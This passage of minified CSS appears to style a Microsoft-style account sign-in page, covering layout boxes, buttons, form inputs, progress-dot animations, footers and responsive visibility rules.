!important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-md-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-md-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:992px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:992px){.visible-lg-block{display:block !important}}@media (min-width:992px){.visible-lg-inline{display:inline !important}}@media (min-width:992px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:539px){.hidden-xs{display:none !important}}@media (min-width:540px) and (max-width:767px){.hidden-sm{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-md{display:none !important}}@media (min-width:992px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xl{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important}@media (min-width:1400px){.visible-xl{display:block !important}table.visible-xl{display:table}tr.visible-xl{display:table-row !important}th.visible-xl,td.visible-xl{display:table-cell !important}}@media (min-width:1400px){.visible-xl-block{display:block !important}}@media (min-width:1400px){.visible-xl-inline{display:inline !important}}@media (min-width:1400px){.visible-xl-inline-block{display:inline-block !important}}@media (min-width:1400px){.hidden-xl{display:none !important}}@font-face{font-family:"Segoe UI Webfont";font-weight:300;src:local("Segoe UI Semilight")}@font-face{font-family:"Segoe UI Webfont";font-weight:700;src:local("Segoe UI Bold")}@font-face{font-family:"Segoe UI Webfont";font-style:italic;font-weight:400;src:local("Segoe UI Italic")}@font-face{font-family:"Segoe UI Webfont";font-style:italic;font-weight:700;src:local("Segoe UI Bold Italic")}a:focus{outline-offset:0}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline-offset:0}.container,.container-fluid{width:100%}.IE_M8 select{background-color:#fff !important}body.IE_M7.rtl{font-family:"Segoe UI","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.IE_M7 ul{margin-left:0}.IE_M7 input[type="button"],.IE_M7 input[type="submit"],.IE_M7 button,.IE_M7 input[type="button"].btn,.IE_M7 input[type="submit"].btn,.IE_M7 button.btn{line-height:142%;overflow:visible}.IE_M7 div.input-group{float:left;z-index:5000}.IE_M7 div.input-group button,.IE_M7 div.input-group button.btn{overflow:hidden}.IE_M7 div.input-group label.input-group-addon{width:auto;float:left}.IE_M7 div.input-group div.input-group-btn{float:left}.text-caption{margin:.5rem 0 .5rem 0;margin:8px 0 8px 0}select{padding-top:3px;padding-bottom:3px;padding-left:6px}.section{margin-top:0}body{direction:ltr}body #maincontent,body #c_content{margin:0 auto}body #maincontent{width:90%;min-height:400px}.ltr_override,.dirltr{direction:ltr;text-align:left}label.label-margin{margin-top:0;margin-bottom:8px}label.disabled{border:0;background-color:rgba(0,0,0,0.2) !important}label.focus-border-color.input-group-addon.has-error,label.input-group-addon.has-error{border-color:#e81123}.bold{font-weight:600}.modal-header h4.UserTitle,.wrap-content{word-wrap:break-word}label.placeholder{display:none !important}.text-secondary{color:rgba(0,0,0,0.7);font-size:13px}.agreement-layout{white-space:pre-wrap;word-wrap:break-word;overflow-x:hidden}body.cb{text-align:center}body.cb #ftrLogo{margin:0}body.cb #maincontent{max-width:384px;padding-left:12px;padding-right:12px}body.cb .text-13{font-size:.8125rem}body.cb .radio,body.cb .alert-error{text-align:left}body.cb div.placeholderContainer{width:100%;position:relative}body.cb div.placeholderInnerContainer{left:0;top:0;width:100%;position:absolute;z-index:5}body.cb div.placeholder{color:#666;background-color:transparent;margin-top:6px;margin-left:9px;white-space:nowrap;text-align:left;cursor:text}body.cb div.placeholder.ltr_override{margin-left:11px;margin-right:auto;text-align:left}body.cb .modalDialogOverlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);z-index:50000}body.cb .modalDialogContainer{position:fixed;top:60px;max-width:356px;width:83%;width:calc(90% - 28px);max-height:80%;max-height:calc(100% - 80px);margin-left:-2px;margin-right:-2px;border:1px solid #0067b8;background-color:#fff;z-index:50001;overflow:auto;overflow-x:hidden}body.cb .modalDialogPadding{padding:11px 12px 12px 12px}body.cb .msa-helpCell{margin-bottom:24px;position:relative}body.cb .msa-helpSVG{float:left;position:absolute}body.cb .msa-helpCellDiv{overflow:hidden;margin-left:44px}body.cb #learnMoreLink,body.cb #signup,body.cb #idA_MSAccLearnMore{white-space:nowrap}body.cb .modalDialogContent{width:100%;position:relative;margin:0 auto}body.cb .img-centipede{width:100%;max-width:266px;height:auto}body.cb .align-center{margin-left:auto;margin-right:auto;display:inline-block}body.cb #icdHIP table{width:100% !important}body.cb input.hip{width:100% !important;padding:4px 8px !important;margin-top:12px !important}body.cb tr#wlspispHIPErrorContainer>td{width:100% !important}body.cb .hip-erroricon{display:none !important}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-padding-left-right{padding-left:0;padding-right:0}.display-block{display:block}.display-inline-block{display:inline-block;white-space:nowrap}@media (max-width:319px){body.cb #ftr{margin-top:60px}}@media (min-height:800px){body.cb #ftr{margin-top:60px}}@media (max-height:400px){body.cb .modalDialogContainer{top:0;max-height:100%}}.progress{overflow:hidden}.progress>div{position:absolute;height:5px;width:5px;background-color:#0067b8;z-index:100;border-radius:50%;opacity:0}.progress>img{position:absolute}.progress-container{width:100%;position:relative;margin-top:48px;margin-bottom:24px;outline-color:transparent}.progress-container-tile{width:100%;position:relative;top:1px}.progress-container-tile-content{width:100%;position:relative;top:15px}.progress{position:absolute;top:0;left:0;height:5px;width:100%}@keyframes pulse{from{opacity:.4}}@-o-keyframes pulse{from{opacity:.4}}@-moz-keyframes pulse{from{opacity:.4}}@-webkit-keyframes pulse{from{opacity:.4}}.animate-pulse{-webkit-animation:pulse 1s infinite alternate;-moz-animation:pulse 1s infinite alternate;-o-animation:pulse 1s infinite alternate;animation:pulse 1s infinite alternate}.row.tile:focus .progress>div,.row.tile:focus:hover .progress>div,.row.tile:active .progress>div{background-color:#fff}.progress>div{-webkit-animation:progressDot 2s infinite;-moz-animation:progressDot 2s infinite;-o-animation:progressDot 2s infinite;animation:progressDot 2s infinite}.progress>div:nth-child(1){-webkit-animation-delay:.05s;-moz-animation-delay:.05s;-o-animation-delay:.05s;animation-delay:.05s}.progress>div:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.progress>div:nth-child(3){-webkit-animation-delay:.35s;-moz-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}.progress>div:nth-child(4){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.progress>div:nth-child(5){-webkit-animation-delay:.65s;-moz-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}@-webkit-keyframes progressDot{0%,20%{left:0;-webkit-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-webkit-animation-timing-function:linear}65%{left:60%;-webkit-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@-moz-keyframes progressDot{0%,20%{left:0;-moz-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-moz-animation-timing-function:linear}65%{left:60%;-moz-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@-o-keyframes progressDot{0%,20%{left:0;-o-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-o-animation-timing-function:linear}65%{left:60%;-o-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@keyframes progressDot{0%,20%{left:0;animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;animation-timing-function:linear}65%{left:60%;animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}div.links a{margin-left:16px;margin-right:16px}div.links a.first{padding-left:0}body.cb{color:#1b1b1b;text-align:left}.fadeIn{-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.backgroundImage,.background-image{-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.background-logo{max-width:256px;max-height:36px;display:block;margin-left:auto;margin-right:auto;-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.background-logo-holder{height:36px;margin-bottom:24px}.background,.background-image-holder{background:#f2f2f2}.background,.background>div,.background-image-holder,.background-image,.background-image-small{position:fixed;top:0;width:100%;height:100%}.vertical-split-main-container .background,.vertical-split-main-container .background>div,.vertical-split-main-container .background-image-holder,.vertical-split-main-container .background-image,.vertical-split-main-container .background-image-small{position:absolute}.background>div,.background-image,.background-image-small{background-repeat:no-repeat,no-repeat;background-position:center center,center center;background-size:cover,cover}.background-overlay{background:rgba(0,0,0,0.55);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000');position:absolute;top:0;width:100%;height:100%}.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}.footer.has-background,.footer.has-background.background-always-visible{background-color:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#99000000', endColorstr='#99000000')}div.footerNode{margin:0;float:right}.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}.outer{display:table;position:absolute;height:100%;width:100%}.top{display:table-cell;vertical-align:top}.middle{display:table-cell;vertical-align:middle}.debug-details-banner{width:calc(100% - 40px);padding:44px;margin-bottom:28px;position:relative;margin-left:auto;margin-right:auto;color:#1b1b1b;background-color:#fff;padding:24px 44px;font-size:13px;max-width:440px;min-width:320px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.debug-details-banner .table-cell:first-child{width:100%}.debug-details-banner .override-ltr{text-align:left}.debug-details-banner .debug-details-header{margin-bottom:10px}.debug-details-banner .debug-details-heading-text{font-size:15px}.debug-details-banner .debug-trace-section{margin-top:10px}.debug-details-banner .debug-details-notification{margin-left:5px;color:#107c10}.vertical-split-main-container .debug-details-banner{padding-left:14px;padding-right:14px;table-layout:auto}.inner,.sign-in-box{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);min-width:320px;min-height:338px;overflow:hidden}.inner.transparent-lightbox,.sign-in-box.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.inner.has-popup,.sign-in-box.has-popup{margin-bottom:20px}a:hover{text-decoration:underline}.promoted-fed-cred-box{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;line-height:16px;min-width:320px;padding:0}.promoted-fed-cred-box>*{word-wrap:break-word}.promoted-fed-cred-content{background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);padding-left:44px;padding-right:44px}.promoted-fed-cred-content.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.promoted-fed-cred-content .row.tile .table{padding-top:8px;padding-bottom:8px}.new-session-popup-v2sso{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);line-height:16px;min-width:320px;padding-top:24px;padding-bottom:24px}.new-session-popup-v2sso.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.new-session-popup-v2sso>*{word-wrap:break-word}.template-section{display:table-row}.template-section.main-section{height:100%}.template-header-container{display:table-cell;position:absolute;width:100%}.header{width:100%;height:48px;padding:12px 24px;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.header-logo{max-height:24px;max-width:150px}.has-header{padding-top:48px}.template-main-container{display:table-cell}.lightbox-bottom-margin-debug{margin-bottom:28px}.vertical-split-main-container{padding-bottom:28px}.vertical-split-main-section{display:table;height:100%;width:100%}.vertical-split-main-section .boilerplate-text,.vertical-split-main-section .boilerplate-text.transparent-lightbox{background-color:transparent}.vertical-lightbox-container{width:500px}.vertical-lightbox-container .sign-in-box{margin:20px auto}.vertical-lightbox-container .background-logo-holder{padding:0 44px;margin-top:44px}.vertical-split-content{box-shadow:none;margin-bottom:0;min-width:500px}.vertical-split-content .boilerplate-text{margin-bottom:0}.vertical-split-background-image-container{display:table-cell;position:relative;height:100%}.wide{max-width:640px}pre{font-family:inherit}.pre-wrap-format{white-space:pre-wrap;word-wrap:break-word;overflow-x:hidden}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea,select{padding:6px 10px;border-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);height:36px;outline:none;border-radius:0;-webkit-border-radius:0;background-color:transparent}.text-input-hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,textarea:hover,select:hover{border-color:#323232;border-color:rgba(0,0,0,0.8)}.text-input-focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,textarea:focus,select:focus{border-color:#0067b8;background-color:transparent}.text-input-has-error-focus,input[type="color"].has-error:focus,input[type="date"].has-error:focus,input[type="datetime"].has-error:focus,input[type="datetime-local"].has-error:focus,input[type="email"].has-error:focus,input[type="month"].has-error:focus,input[type="number"].has-error:focus,input[type="password"].has-error:focus,input[type="search"].has-error:focus,input[type="tel"].has-error:focus,input[type="text"].has-error:focus,input[type="time"].has-error:focus,input[type="url"].has-error:focus,input[type="week"].has-error:focus,textarea.has-error:focus,select.has-error:focus{border-color:#e81123}body.cb div.placeholder{margin-top:8px;margin-left:0}.btn,button,input[type='button'],input[type='submit'],input[type='reset']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}.btn-hover,.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}.btn-focus,.btn:focus,button:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}.btn.btn-primary,button.btn-primary,input[type="button"].btn-primary,input[type="submit"].btn-primary,input[type="reset"].btn-primary{border-color:#0067b8;background-color:#0067b8}.btn.btn-primary-hover,.btn.btn-primary:hover,button.btn-primary:hover,input[type="button"].btn-primary:hover,input[type="submit"].btn-primary:hover,input[type="reset"].btn-primary:hover{background-color:#005da6}.btn.btn-primary-focus,.btn.btn-primary:focus,button.btn-primary:focus,input[type="button"].btn-primary:focus,input[type="submit"].btn-primary:focus,input[type="reset"].btn-primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}.btn-active,.btn:active,button:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,.btn.btn-primary-active,.btn.btn-primary:active,button.btn-primary:active,input[type="button"].btn-primary:active,input[type="submit"].btn-primary:active,input[type="reset"].btn-primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}.button.primary:hover{background-color:#005da6}.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.logo{max-width:256px;height:24px}.identityBanner{height:24px;background:#fff;margin-top:16px;margin-bottom:-4px}.identity{line-height:24px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.backButton{min-height:24px;width:24px;min-width:24px;float:left;padding:0;background-color:#fff;border-width:0;border-radius:12px;margin-right:2px}.backButton:hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.backButton:hover:focus{background-color:#ccc;background-color:rgba(0,0,0,0.2)}.backButton:active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3)}.backButton:focus{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.boilerplate-text{background-color:#f2f2f2;padding:24px 44px 36px 44px;margin:76px -44px -44px -44px}.boilerplate-text.transparent-lightbox{background-color:rgba(242,242,242,0.2)}.boilerplate-text>p:first-child{margin-top:0}.boilerplate-text>p:last-child{margin-bottom:0}.tile-container,.relative{position:relative}.table{width:100%;display:table;table-layout:fixed}.table .table-row{display:table-row}.table .table-cell{display:table-cell;vertical-align:middle}.row{margin-left:0;margin-right:0}.row.tile{margin-bottom:0;outline:none;color:inherit;display:block;margin-left:-44px;margin-right:-44px}.row.tile:not(.no-pick){cursor:pointer}.row.tile:not(.no-pick):hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1);color:inherit}.row.tile:not(.no-pick):active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3);color:inherit}.row.tile .help-button{position:absolute;top:35%;right:0;margin-left:-11px;margin-right:-11px}.row.tile .content{line-height:16px;padding-left:12px;padding-right:12px}.row.tile .content>*{word-wrap:break-word}.row.tile .tile-menu{width:23px}.row.tile .tile-menu-float{top:35%;position:absolute;right:0}.row.tile .table{padding:12px 44px}.row.tile .table:focus{outline:#000 dashed 1px;background:#ccc;background:rgba(0,0,0,0.1)}.row.tile .table[role=listitem]{display:table;margin-left:0}.row.tile .table-cell:first-child+.table-cell{width:100%}.tile-img{position:relative;width:48px;height:48px}.tile-img.medium{width:32px;height:32px}.tile-img.small{width:24px;height:24px;float:left;margin-right:8px}.tile-img .tile-badge{position:absolute;right:0;bottom:0}h3,.text-body,p{padding:0;margin-top:16px;margin-bottom:12px}.form-group{margin-bottom:16px}.form-group label{margin-top:0;margin-bottom:0}.btn,button,input[type='button'],input[type='submit'],input[type='reset']{margin-top:0;margin-bottom:0}.col-xs-12.secondary{padding-right:4px}.col-xs-12.primary{padding-left:4px}.no-margin{margin:0}.no-margin-bottom{margin-bottom:0}.no-margin-top-bottom{margin-top:0;margin-bottom:0}.no-padding-top-bottom{padding-top:0;padding-bottom:0}.overflow-hidden{overflow:hidden}.menu-dots{padding:24px 0;position:absolute;right:0;top:2px}.menu-dots>div{padding:0 5px}.menu-dots>div:focus{outline:#000 dashed 1px;background:none}.menu{position:absolute;background-color:#fff;border:1px solid #e6e6e6;border:1px solid rgba(0,0,0,0.1);background-clip:padding-box;z-index:2;top:0;right:10px;width:160px}.menu li{margin:0}.menu li a{display:block;padding:11px 12px 13px;background-color:#f2f2f2;background-color:rgba(0,0,0,0.05);outline:none;color:inherit;cursor:pointer}.menu li a:focus{outline:#000 dashed 1px;background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.menu li a:hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.menu li a:active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3)}.moveOffScreen{position:fixed;bottom:0;right:0;height:0 !important;width:0 !important;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.largePadding{padding:40px}.displaySign{text-align:center;font-size:2.5rem;margin-top:16px;margin-bottom:16px}.banner-logo{max-height:36px}.dialog-outer{display:table;position:absolute;height:100%;width:100%;z-index:100;background:rgba(0,0,0,0.55);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000')}.dialog-outer .dialog-middle{display:table-cell;vertical-align:middle}.dialog-outer .dialog-middle .dialog-inner{position:relative;margin-left:auto;margin-right:auto;padding:28px;max-width:562px;background-color:#fff;border:2px #4f74b2 solid;z-index:100}.dialog-outer .dialog-middle .dialog-inner .dialog-content{position:relative}.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title,.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title p{font-size:18px;font-weight:400;padding:0;margin-top:0;margin-bottom:12px}.appInfoPopOver{position:absolute;font-size:13px;margin-left:auto;margin-right:auto;left:0;right:0;width:404px;padding:22px;border:2px solid #e6e6e6;background-color:#fff;z-index:100;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.appInfoPopOver .title{font-weight:600;font-weight:bold;font-size:16px}.appInfoPopOver .table{display:inline-grid;max-height:160px;max-width:95%;margin-top:8px;float:right;overflow-y:auto}.appInfoPopOver .table .row{display:table-row;padding-top:8px;word-break:break-all}.appInfoPopOver .table .label{font-weight:600;font-weight:bold}.appInfoPopOver .button{float:right;padding-right:2px;padding-left:2px}.app-info-status{font-size:11px}.app-info-badge{position:relative;bottom:1px;height:11px;width:11px}.appInfoVerifiedPublisherStatus{color:#0067b8}.no-outline{outline:none}.no-wrap{white-space:nowrap}.form-group-last-child{margin-bottom:20px}.position-buttons>div:first-child{display:inline-block;width:100%;margin-bottom:36px}ul{margin:0}.scope{margin-bottom:8px;margin-top:8px}.scope .text-caption{margin:8px 0 0 28px}.scope .toggle{cursor:pointer}.scope .toggle .chevron{width:20px;float:left}.scope .toggle .label{margin:0;margin-left:8px}.button-container{position:absolute;bottom:0;right:0;text-align:right}.agreement-buttons div.button-container{position:relative;bottom:auto;right:auto;text-align:right}.move-buttons div.button-container{bottom:auto}.help-button{cursor:pointer}@media (max-width:600px),(max-height:366px){.background,.background>div,.background-image-holder,.background-image,.background-image-small,.vertical-split-background-image-container{display:none}.background.app,.background.app>div,.background-image-holder.app,.background-image-holder.app .background-image,.background-image-holder.app .background-image-small{display:inherit}.background-logo-holder{margin-top:24px}.middle{vertical-align:top}.middle.app{padding-left:8px;padding-right:8px}.vertical-lightbox-container .sign-in-box{margin:auto}.inner,.sign-in-box,.vertical-split-content{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0}.inner.app,.sign-in-box.app,.vertical-split-content.app{min-width:304px;width:calc(100vw - 16px)}.inner.app,.sign-in-box.app,.vertical-split-content.app{-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.inner.has-popup,.sign-in-box.has-popup,.vertical-split-content.has-popup{padding-bottom:0;margin-bottom:0}.inner.has-popup.app,.sign-in-box.has-popup.app,.vertical-split-content.has-popup.app{padding-bottom:24px;margin-bottom:20px}.template-header-container{z-index:2}.vertical-split-content{min-width:initial}.lightbox-bottom-margin-debug{margin-bottom:28px}.promoted-fed-cred-box{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw;padding:0 24px}.promoted-fed-cred-box.app{min-width:304px;width:calc(100vw - 16px)}.promoted-fed-cred-box.app{padding:0}.promoted-fed-cred-content{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;padding-left:24px;padding-right:24px;border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.promoted-fed-cred-content.app{-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.new-session-popup-v2sso{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw}.new-session-popup-v2sso.app{min-width:304px;width:calc(100vw - 16px)}.row.tile{margin-left:-24px;margin-right:-24px}.row.tile .table{padding:12px 24px}.row.tile .help-button{margin-left:-6px;margin-right:-6px}.wide{max-width:440px}.footer,.footer.has-background{background-color:#fff;filter:none}div.footerNode{float:left;margin:0 24px !important}.footer-content.footer-item,.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background{color:#747474}.boilerplate-text{padding:20px;margin-top:56px;margin-right:0;margin-bottom:0;margin-left:0}.vertical-split-main-section .boilerplate-text.transparent-lightbox{background-color:rgba(242,242,242,0.2)}.debug-details-banner,.vertical-split-main-container .debug-details-banner{background-color:#f2f2f2;padding:24px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;table-layout:auto}.appInfoPopOver{margin-left:auto;margin-right:auto;left:0;right:0;width:360px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.appInfoPopOver .table{max-height:122px}.footerSignout,.footerSignout>a{color:#262626 !important}.move-buttons div.button-container{bottom:auto}}.page-description-with-icon{margin-left:34px}.bold{font-weight:bold}.stack-trace{color:black;font-family:"Consolas",monospace;overflow:auto}.stack-trace p{margin-top:15px}.stack-trace ul{list-style:none}.stack-trace ul li{margin-top:15px}.stack-trace fieldset{color:black;border:0;border-top:1px solid white;margin-bottom:50px}.stack-trace hr{border:none;border-top:solid 1px white}.linked-in-consent{position:relative}.linked-in-consent img{width:100%}.linked-in-consent .display-name{width:100%;text-align:center;bottom:10px;font-weight:600;position:absolute}.inline-block{display:inline-block}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{border-top-width:0;border-left-width:0;border-right-width:0;padding-left:0}.input.text-box{padding:4px 8px;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.4);background-color:rgba(255,255,255,0.4);height:32px;height:2rem;padding:6px 